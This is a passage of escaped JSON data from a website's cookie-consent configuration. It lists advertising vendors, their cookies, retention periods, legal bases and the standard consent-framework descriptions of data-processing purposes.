transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 730 days)\\\x22,1\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 730 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 730 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 730 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 730 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 730 days)\\\x22,10\x5d\x5d,0,null,\\\x22365 (days)\\\x22,0,\x5b\x5b\\\x22guid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,3,4,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*.eltiempo.es\\\x22\x5d\x5d,\x5b\\\x22id\\\x22,3,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,3,4,7,9,10\x5d,0\x5d\x5d,1,0,\x5b1,2,3,4,6,8,10,11\x5d,null,\\\x22Pelmorex Corp. requests the following:\\\x22,1\x5d,\x5b1002,\\\x22Extreme Reach, Inc\\\x22,\\\x22https:\/\/www.xr.global\/legal\/privacy-policy-for-xr-extreme-reach-ad-serving-and-analytics\\\x22,0,null,null,\x5b\\\x22Link different devices\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 730 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 730 days)\\\x22,2\x5d,\x5b1,\\\x22Measure advertising performance (retention: 730 days)\\\x22,7\x5d,\x5b1,\\\x22Develop and improve services (retention: 730 days)\\\x22,10\x5d\x5d,0,null,\\\x22180 (days)\\\x22,0,null,1,1,\x5b1,2,3,6,8,11\x5d,null,\\\x22Extreme Reach, Inc requests the following:\\\x22,1\x5d,\x5b1005,\\\x22Somplo Ltd\\\x22,\\\x22https:\/\/somplo.com\/privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 4,320 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 4,320 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 4,320 days)\\\x22\x5d,null,null,\x5b\x5b2,\\\x22Measure advertising performance (retention: 4,320 days)\\\x22,7\x5d,\x5b2,\\\x22Develop and improve services (retention: 4,320 days)\\\x22,10\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,0,null,0,0,\x5b1,2\x5d,\\\x22https:\/\/somplo.com\/privacy-policy\/\\\x22,\\\x22Somplo Ltd requests the following:\\\x22,0\x5d,\x5b1019,\\\x22Adelaide Metrics Inc\\\x22,\\\x22https:\/\/adelaidemetrics.com\/privacy\\\x22,1,null,null,\x5b\\\x22Match and combine data from other data sources\\\x22\x5d,null,\x5b\x5b2,\\\x22Measure advertising performance\\\x22,7\x5d,\x5b2,\\\x22Measure content performance\\\x22,8\x5d,\x5b2,\\\x22Develop and improve services\\\x22,10\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,0,null,0,0,\x5b2,6\x5d,\\\x22https:\/\/adelaidemetrics.com\/privacy\\\x22,\\\x22Adelaide Metrics Inc requests the following:\\\x22,0\x5d,\x5b1020,\\\x22Baidu (Hong Kong) Limited\\\x22,\\\x22https:\/\/www.mediago.io\/policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 180 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 180 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 180 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 180 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 180 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 180 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 180 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 180 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 180 days)\\\x22,10\x5d\x5d,1,null,\\\x22366 (days)\\\x22,0,\x5b\x5b\\\x22__mguid_\\\x22,1,\\\x22366 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,0,null,null,null,null,\x5b\\\x22*.mediago.io\\\x22,\\\x22d2cli4kgl5uxre.cloudfront.net\\\x22\x5d\x5d,\x5b\\\x22__mgtkd_\\\x22,1,\\\x22366 (days)\\\x22,\\\x22\\\x22,\x5b7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*.mediago.io\\\x22,\\\x22d2cli4kgl5uxre.cloudfront.net\\\x22\x5d\x5d,\x5b\\\x22optout\\\x22,1,\\\x22366 (days)\\\x22,\\\x22\\\x22,\x5b2,7\x5d,0,null,null,null,null,\x5b\\\x22*.mediago.io\\\x22\x5d\x5d,\x5b\\\x22r4twl610e4keu_mguid\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,0,null,null,null,null,\x5b\\\x22trace*.mediago.io\\\x22,\\\x22d2cli4kgl5uxre.cloudfront.net\\\x22\x5d\x5d,\x5b\\\x22r4twl610e4keu_*\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,0,null,null,null,null,\x5b\\\x22trace*.mediago.io\\\x22,\\\x22d2cli4kgl5uxre.cloudfront.net\\\x22\x5d\x5d,\x5b\\\x22__e\x5br4twl610e4keu__*\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b7\x5d,0,null,null,null,null,\x5b\\\x22trace*.mediago.io\\\x22,\\\x22d2cli4kgl5uxre.cloudfront.net\\\x22\x5d\x5d\x5d,1,0,\x5b6\x5d,\\\x22https:\/\/www.mediago.io\/policy\/\\\x22,\\\x22Baidu (Hong Kong) Limited requests the following:\\\x22,1\x5d,\x5b1067,\\\x22Arpeely Ltd.\\\x22,\\\x22https:\/\/www.arpeely.com\/privacy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 540 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 540 days)\\\x22\x5d,null,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 540 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 540 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 540 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 540 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 540 days)\\\x22,7\x5d,\x5b2,\\\x22Measure content performance (retention: 540 days)\\\x22,8\x5d,\x5b2,\\\x22Develop and improve services (retention: 540 days)\\\x22,10\x5d\x5d,0,null,\\\x2290 (days)\\\x22,0,null,1,1,\x5b1\x5d,\\\x22https:\/\/www.arpeely.com\/privacy\\\x22,\\\x22Arpeely Ltd. requests the following:\\\x22,1\x5d,\x5b1071,\\\x22Adventure Media SARL\\\x22,\\\x22https:\/\/ad360.media\/privacy.html\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 365 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 365 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 365 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 365 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 365 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 365 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 365 days)\\\x22,7\x5d,\x5b2,\\\x22Develop and improve services (retention: 365 days)\\\x22,10\x5d\x5d,0,null,\\\x223650 (days)\\\x22,0,\x5b\x5b\\\x22__ad360_ad360uuid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,1,null,null,null,null,\x5b\\\x22*.ad360.media\\\x22\x5d\x5d\x5d,1,1,\x5b1,2,3,6,8,11\x5d,\\\x22https:\/\/blog.ad360.media\/uncategorized\/iab-tcf-v2-2-and-legitimate-interest-claim\/\\\x22,\\\x22Adventure Media SARL requests the following:\\\x22,1\x5d,\x5b1126,\\\x22Microsoft Advertising\\\x22,\\\x22https:\/\/privacy.microsoft.com\/privacystatement\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 90 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 90 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 90 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 90 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 90 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 90 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 90 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 90 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 90 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 90 days)\\\x22,10\x5d\x5d,1,null,\\\x22396 (days)\\\x22,1,\x5b\x5b\\\x22MUID\\\x22,1,\\\x22396 (days)\\\x22,\\\x22\\\x22,\x5b1,3,4\x5d,0,null,null,null,null,\x5b\\\x22bing.com\\\x22\x5d\x5d,\x5b\\\x22_uetmsclkid\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,3,4,7\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_uetsid\\\x22,1,\\\x221 (days)\\\x22,\\\x22\\\x22,\x5b1,3,4\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_uetvid\\\x22,1,\\\x22390 (days)\\\x22,\\\x22\\\x22,\x5b1,3,4\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_uetmsclkid\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,3,4,7\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_uetsid\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,3,4\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_uetvid\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,3,4\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d\x5d,1,0,\x5b1,2,3,4,5,6,7,8,10,11\x5d,\\\x22https:\/\/privacy.microsoft.com\/en-US\/privacystatement\/#mainpersonaldatawecollect_LongDescription\\\x22,\\\x22Microsoft Advertising requests the following:\\\x22,1\x5d,\x5b1135,\\\x22Opera Software Ireland Limited\\\x22,\\\x22https:\/\/www.opera.com\/privacy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 180 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 180 days)\\\x22\x5d,null,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 180 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 180 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 180 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 180 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 180 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 180 days)\\\x22,6\x5d,\x5b2,\\\x22Measure advertising performance (retention: 180 days)\\\x22,7\x5d,\x5b2,\\\x22Measure content performance (retention: 180 days)\\\x22,8\x5d\x5d,0,null,\\\x22365 (days)\\\x22,0,\x5b\x5b\\\x22UID\\\x22,1,\\\x22365 (days)\\\x22,\\\x22adx.opera.com\\\x22,\x5b1,3,4,5,6,7,8\x5d,1,null,null,null,null,\x5b\\\x22adx.opera.com\\\x22\x5d\x5d\x5d,1,1,\x5b1,3,11\x5d,\\\x22https:\/\/legal.opera.com\\\x22,\\\x22Opera Software Ireland Limited requests the following:\\\x22,1\x5d,\x5b1142,\\\x22xpln.ai SAS\\\x22,\\\x22https:\/\/xpln.ai\/privacy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 90 days)\\\x22\x5d,null,null,\x5b\x5b2,\\\x22Measure advertising performance (retention: 90 days)\\\x22,7\x5d,\x5b2,\\\x22Develop and improve services (retention: 90 days)\\\x22,10\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,0,null,0,0,\x5b1,2,6,8,11\x5d,\\\x22https:\/\/xpln.ai\/privacy\\\x22,\\\x22xpln.ai SAS requests the following:\\\x22,0\x5d,\x5b1271,\\\x22ABCS INSIGHTS\\\x22,\\\x22https:\/\/www.abcsinsights.com\/privacy\/ad-measurement\\\x22,0,null,null,\x5b\\\x22Match and combine data from other data sources\\\x22\x5d,null,\x5b\x5b1,\\\x22Measure advertising performance (retention: 60 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 60 days)\\\x22,9\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,0,null,0,0,\x5b1\x5d,null,\\\x22ABCS INSIGHTS requests the following:\\\x22,1\x5d,\x5b1342,\\\x22Affle Inc\\\x22,\\\x22https:\/\/youappi.com\/privacy-policy\/\\\x22,0,null,null,\x5b\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Use limited data to select advertising (retention: 180 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 180 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 180 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 180 days)\\\x22,7\x5d,\x5b1,\\\x22Develop and improve services (retention: 180 days)\\\x22,10\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,0,null,0,0,\x5b1,3\x5d,null,\\\x22Affle Inc requests the following:\\\x22,1\x5d,\x5b1386,\\\x22Admaster Private Limited\\\x22,\\\x22https:\/\/www.admaster.cc\/privacy\\\x22,0,null,null,\x5b\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 365 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 365 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 365 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 365 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 365 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 365 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 365 days)\\\x22,10\x5d\x5d,0,null,\\\x22365 (days)\\\x22,1,\x5b\x5b\\\x22__mguid_\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,0,null,null,null,null,\x5b\\\x22*.admaster.cc\\\x22\x5d\x5d,\x5b\\\x22__mgtkd_\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*.admaster.cc\\\x22\x5d\x5d,\x5b\\\x22optout\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b2,7\x5d,0,null,null,null,null,\x5b\\\x22*.admaster.cc\\\x22\x5d\x5d,\x5b\\\x22r4twl610e4keu_mguid\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,0,null,null,null,null,\x5b\\\x22trace*.admaster.cc\\\x22\x5d\x5d,\x5b\\\x22r4twl610e4keu_*\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,2,3,4,7,10\x5d,0,null,null,null,null,\x5b\\\x22trace*.admaster.cc\\\x22\x5d\x5d,\x5b\\\x22__e\x5br4twl610e4keu__*\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b7\x5d,0,null,null,null,null,\x5b\\\x22trace*.admaster.cc\\\x22\x5d\x5d\x5d,1,0,\x5b1,3,4,6,8,11\x5d,null,\\\x22Admaster Private Limited requests the following:\\\x22,1\x5d,\x5b1412,\\\x22Intango Ltd\\\x22,\\\x22https:\/\/ouna.ai\/privacy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 4,320 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 4,320 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 4,320 days)\\\x22\x5d,null,null,\x5b\x5b2,\\\x22Use limited data to select advertising (retention: 4,320 days)\\\x22,2\x5d,\x5b2,\\\x22Measure advertising performance (retention: 4,320 days)\\\x22,7\x5d,\x5b2,\\\x22Develop and improve services (retention: 4,320 days)\\\x22,10\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,0,null,0,0,\x5b1,2,4,8,11\x5d,\\\x22https:\/\/docs.google.com\/document\/d\/1-KCPkySw3Lum1Tco8WmyEMr5F9sQV9nQ\/edit\\\x22,\\\x22Intango Ltd requests the following:\\\x22,0\x5d\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device\\\x22,\\\x22Cookies, device or similar online identifiers (e.g. login-based identifiers, randomly assigned identifiers, network based identifiers) together with other information (e.g. browser type and information, language, screen size, supported technologies etc.) can be stored or read on your device to recognise it each time it connects to an app or to a website, for one or several of the purposes presented here.\\\x22,null,0,\x5b\\\x22Most purposes explained in this notice rely on the storage or accessing of information from your device when you use an app or visit a website. For example, a vendor or publisher might need to store a cookie on your device during your first visit on a website, to be able to recognise your device during your next visits (by accessing this cookie each time).\\\x22\x5d,\\\x22Consent (121 vendors)\\\x22,null,1\x5d,\x5b2,\\\x22Use limited data to select advertising\\\x22,\\\x22Advertising presented to you on this service can be based on limited data, such as the website or app you are using, your non-precise location, your device type or which content you are (or have been) interacting with (for example, to limit the number of times an ad is presented to you).\\\x22,null,1,\x5b\\\x22A car manufacturer wants to promote its electric vehicles to environmentally conscious users living in the city after office hours. The advertising is presented on a page with related content (such as an article on climate change actions) after 6:30 p.m. to users whose non-precise location suggests that they are in an urban zone.\\\x22,\\\x22A large producer of watercolour paints wants to carry out an online advertising campaign for its latest watercolour range, diversifying its audience to reach as many amateur and professional artists as possible and avoiding showing the ad next to mismatched content (for instance, articles about how to paint your house). The number of times that the ad has been presented to you is detected and limited, to avoid presenting it too often.\\\x22\x5d,\\\x22Consent (74 vendors)\\\x22,\\\x22Legitimate interest (40 vendors)\\\x22,1\x5d,\x5b3,\\\x22Create profiles for personalised advertising\\\x22,\\\x22Information about your activity on this service (such as forms you submit, content you look at) can be stored and combined with other information about you (for example, information from your previous activity on this service and other websites or apps) or similar users. This is then used to build or improve a profile about you (that might include possible interests and personal aspects). Your profile can be used (also later) to present advertising that appears more relevant based on your possible interests by this and other entities.\\\x22,null,0,\x5b\\\x22If you read several articles about the best bike accessories to buy, this information could be used to create a profile about your interest in bike accessories. Such a profile may be used or improved later on, on the same or a different website or app to present you with advertising for a particular bike accessory brand. If you also look at a configurator for a vehicle on a luxury car manufacturer website, this information could be combined with your interest in bikes to refine your profile and make an assumption that you are interested in luxury cycling gear.\\\x22,\\\x22An apparel company wishes to promote its new line of high-end baby clothes. It gets in touch with an agency that has a network of clients with high income customers (such as high-end supermarkets) and asks the agency to create profiles of young parents or couples who can be assumed to be wealthy and to have a new child, so that these can later be used to present advertising within partner apps based on those profiles.\\\x22\x5d,\\\x22Consent (102 vendors)\\\x22,null,1\x5d,\x5b4,\\\x22Use profiles to select personalised advertising\\\x22,\\\x22Advertising presented to you on this service can be based on your advertising profiles, which can reflect your activity on this service or other websites or apps (like the forms you submit, content you look at), possible interests and personal aspects.\\\x22,null,0,\x5b\\\x22An online retailer wants to advertise a limited sale on running shoes. It wants to target advertising to users who previously looked at running shoes on its mobile app. Tracking technologies might be used to recognise that you have previously used the mobile app to consult running shoes, in order to present you with the corresponding advertisement on the app.\\\x22,\\\x22A profile created for personalised advertising in relation to a person having searched for bike accessories on a website can be used to present the relevant advertisement for bike accessories on a mobile app of another organisation.\\\x22\x5d,\\\x22Consent (102 vendors)\\\x22,null,1\x5d,\x5b5,\\\x22Create profiles to personalise content\\\x22,\\\x22Information about your activity on this service (for instance, forms you submit, non-advertising content you look at) can be stored and combined with other information about you (such as your previous activity on this service or other websites or apps) or similar users. This is then used to build or improve a profile about you (which might for example include possible interests and personal aspects). Your profile can be used (also later) to present content that appears more relevant based on your possible interests, such as by adapting the order in which content is shown to you, so that it is even easier for you to find content that matches your interests.\\\x22,null,0,\x5b\\\x22You read several articles on how to build a treehouse on a social media platform. This information might be added to a profile to mark your interest in content related to outdoors as well as do-it-yourself guides (with the objective of allowing the personalisation of content, so that for example you are presented with more blog posts and articles on treehouses and wood cabins in the future).\\\x22,\\\x22You have viewed three videos on space exploration across different TV apps. An unrelated news platform with which you have had no contact builds a profile based on that viewing behaviour, marking space exploration as a topic of possible interest for other videos.\\\x22\x5d,\\\x22Consent (31 vendors)\\\x22,null,1\x5d,\x5b6,\\\x22Use profiles to select personalised content\\\x22,\\\x22Content presented to you on this service can be based on your content personalisation profiles, which can reflect your activity on this or other services (for instance, the forms you submit, content you look at), possible interests and personal aspects. This can for example be used to adapt the order in which content is shown to you, so that it is even easier for you to find (non-advertising) content that matches your interests.\\\x22,null,0,\x5b\\\x22You read articles on vegetarian food on a social media platform and then use the cooking app of an unrelated company. The profile built about you on the social media platform will be used to present you vegetarian recipes on the welcome screen of the cooking app.\\\x22,\\\x22You have viewed three videos about rowing across different websites. An unrelated video sharing platform will recommend five other videos on rowing that may be of interest to you when you use your TV app, based on a profile built about you when you visited those different websites to watch online videos.\\\x22\x5d,\\\x22Consent (29 vendors)\\\x22,null,1\x5d,\x5b7,\\\x22Measure advertising performance\\\x22,\\\x22Information regarding which advertising is presented to you and how you interact with it can be used to determine how well an advert has worked for you or other users and whether the goals of the advertising were reached. For instance, whether you saw an ad, whether you clicked on it, whether it led you to buy a product or visit a website, etc. This is very helpful to understand the relevance of advertising campaigns.\\\x22,null,1,\x5b\\\x22You have clicked on an advertisement about a “black Friday” discount by an online shop on the website of a publisher and purchased a product. Your click will be linked to this purchase. Your interaction and that of other users will be measured to know how many clicks on the ad led to a purchase.\\\x22,\\\x22You are one of very few to have clicked on an advertisement about an “international appreciation day” discount by an online gift shop within the app of a publisher. The publisher wants to have reports to understand how often a specific ad placement within the app, and notably the “international appreciation day” ad, has been viewed or clicked by you and other users, in order to help the publisher and its partners (such as agencies) optimise ad placements.\\\x22\x5d,\\\x22Consent (75 vendors)\\\x22,\\\x22Legitimate interest (57 vendors)\\\x22,1\x5d,\x5b8,\\\x22Measure content performance\\\x22,\\\x22Information regarding which content is presented to you and how you interact with it can be used to determine whether the (non-advertising) content e.g. reached its intended audience and matched your interests. For instance, whether you read an article, watch a video, listen to a podcast or look at a product description, how long you spent on this service and the web pages you visit etc. This is very helpful to understand the relevance of (non-advertising) content that is shown to you.\\\x22,null,1,\x5b\\\x22You have read a blog post about hiking on a mobile app of a publisher and followed a link to a recommended and related post. Your interactions will be recorded as showing that the initial hiking post was useful to you and that it was successful in interesting you in the related post. This will be measured to know whether to produce more posts on hiking in the future and where to place them on the home screen of the mobile app.\\\x22,\\\x22You were presented a video on fashion trends, but you and several other users stopped watching after 30 seconds. This information is then used to evaluate the right length of future videos on fashion trends.\\\x22\x5d,\\\x22Consent (29 vendors)\\\x22,\\\x22Legitimate interest (20 vendors)\\\x22,1\x5d,\x5b9,\\\x22Understand audiences through statistics or combinations of data from different sources\\\x22,\\\x22Reports can be generated based on the combination of data sets (like user profiles, statistics, market research, analytics data) regarding your interactions and those of other users with advertising or (non-advertising) content to identify common characteristics (for instance, to determine which target audiences are more receptive to an ad campaign or to certain contents).\\\x22,null,1,\x5b\\\x22The owner of an online bookstore wants commercial reporting showing the proportion of visitors who consulted and left its site without buying, or consulted and bought the last celebrity autobiography of the month, as well as the average age and the male\/female distribution of each category. Data relating to your navigation on its site and to your personal characteristics is then used and combined with other such data to produce these statistics.\\\x22,\\\x22An advertiser wants to better understand the type of audience interacting with its adverts. It calls upon a research institute to compare the characteristics of users who interacted with the ad with typical attributes of users of similar platforms, across different devices. This comparison reveals to the advertiser that its ad audience is mainly accessing the adverts through mobile devices and is likely in the 45-60 age range.\\\x22\x5d,\\\x22Consent (57 vendors)\\\x22,\\\x22Legitimate interest (28 vendors)\\\x22,1\x5d,\x5b10,\\\x22Develop and improve services\\\x22,\\\x22Information about your activity on this service, such as your interaction with ads or content, can be very helpful to improve products and services and to build new products and services based on user interactions, the type of audience, etc. This specific purpose does not include the development or improvement of user profiles and identifiers.\\\x22,null,1,\x5b\\\x22A technology platform working with a social media provider notices a growth in mobile app users, and sees based on their profiles that many of them are connecting through mobile connections. It uses a new technology to deliver ads that are formatted for mobile devices and that are low-bandwidth, to improve their performance.\\\x22,\\\x22An advertiser is looking for a way to display ads on a new type of consumer device. It collects information regarding the way users interact with this new kind of device to determine whether it can build a new mechanism for displaying advertising on this type of device.\\\x22\x5d,\\\x22Consent (63 vendors)\\\x22,\\\x22Legitimate interest (49 vendors)\\\x22,1\x5d,\x5b11,\\\x22Use limited data to select content\\\x22,\\\x22Content presented to you on this service can be based on limited data, such as the website or app you are using, your non-precise location, your device type, or which content you are (or have been) interacting with (for example, to limit the number of times a video or an article is presented to you).\\\x22,null,1,\x5b\\\x22A travel magazine has published an article on its website about the new online courses proposed by a language school, to improve travelling experiences abroad. The school’s blog posts are inserted directly at the bottom of the page, and selected on the basis of your non-precise location (for instance, blog posts explaining the course curriculum for different languages than the language of the country you are situated in).\\\x22,\\\x22A sports news mobile app has started a new section of articles covering the most recent football games. Each article includes videos hosted by a separate streaming platform showcasing the highlights of each match. If you fast-forward a video, this information may be used to select a shorter video to play next.\\\x22\x5d,\\\x22Consent (14 vendors)\\\x22,\\\x22Legitimate interest (5 vendors)\\\x22,1\x5d\x5d,\x5b\x5b1,\\\x22Ensure security, prevent and detect fraud, and fix errors\\\x22,\\\x22Your data can be used to monitor for and prevent unusual and possibly fraudulent activity (for example, regarding advertising, ad clicks by bots), and ensure systems and processes work properly and securely. It can also be used to correct any problems you, the publisher or the advertiser may encounter in the delivery of content and ads and in your interaction with them.\\\x22,null,\x5b\\\x22An advertising intermediary delivers ads from various advertisers to its network of partnering websites. It notices a large increase in clicks on ads relating to one advertiser, and uses data regarding the source of the clicks to determine that 80% of the clicks come from bots rather than humans.\\\x22\x5d\x5d,\x5b2,\\\x22Deliver and present advertising and content\\\x22,\\\x22Certain information (like an IP address or device capabilities) is used to ensure the technical compatibility of the content or advertising, and to facilitate the transmission of the content or ad to your device.\\\x22,null,\x5b\\\x22Clicking on a link in an article might normally send you to another page or part of the article. To achieve this, 1°) your browser sends a request to a server linked to the website, 2°) the server answers back (“here is the article you asked for”), using technical information automatically included in the request sent by your device, to properly display the information \/ images that are part of the article you asked for. Technically, such exchange of information is necessary to deliver the content that appears on your screen.\\\x22\x5d\x5d,\x5b3,\\\x22Save and communicate privacy choices\\\x22,\\\x22The choices you make regarding the purposes and entities listed in this notice are saved and made available to those entities in the form of digital signals (such as a string of characters). This is necessary in order to enable both this service and those entities to respect such choices.\\\x22,null,\x5b\\\x22When you visit a website and are offered a choice between consenting to the use of profiles for personalised advertising or not consenting, the choice you make is saved and made available to advertising providers, so that advertising presented to you respects that choice.\\\x22\x5d\x5d\x5d,\x5b\x5b1,\\\x22Match and combine data from other data sources\\\x22,\\\x22Information about your activity on this service may be matched and combined with other information relating to you and originating from various sources (for instance your activity on a separate online service, your use of a loyalty card in-store, or your answers to a survey), in support of the purposes explained in this notice.\\\x22\x5d,\x5b2,\\\x22Link different devices\\\x22,\\\x22In support of the purposes explained in this notice, your device might be considered as likely linked to other devices that belong to you or your household (for instance because you are logged in to the same service on both your phone and your computer, or because you may use the same Internet connection on both devices).\\\x22\x5d,\x5b3,\\\x22Identify devices based on information transmitted automatically\\\x22,\\\x22Your device might be distinguished from other devices based on information it automatically sends when accessing the Internet (for instance, the IP address of your Internet connection or the type of browser you are using) in support of the purposes exposed in this notice.\\\x22\x5d\x5d,\x5b\x5b1,\\\x22Use precise geolocation data\\\x22,\\\x22With your acceptance, your precise location (within a radius of less than 500 metres) may be used in support of the purposes explained in this notice.\\\x22\x5d\x5d,\x5b\x5b\\\x22Personalised advertising and content, advertising and content measurement, audience research and services development\\\x22,\\\x22perm_identity\\\x22\x5d,\x5b\\\x22Store and\/or access information on a device\\\x22,\\\x22devices\\\x22\x5d\x5d,\x5b3,143,5\x5d,null,\\\x22https:\/\/gdpr.eu\/recital-47-overriding-legitimate-interest\/\\\x22,null,\x5b\x5b1,\\\x22Store 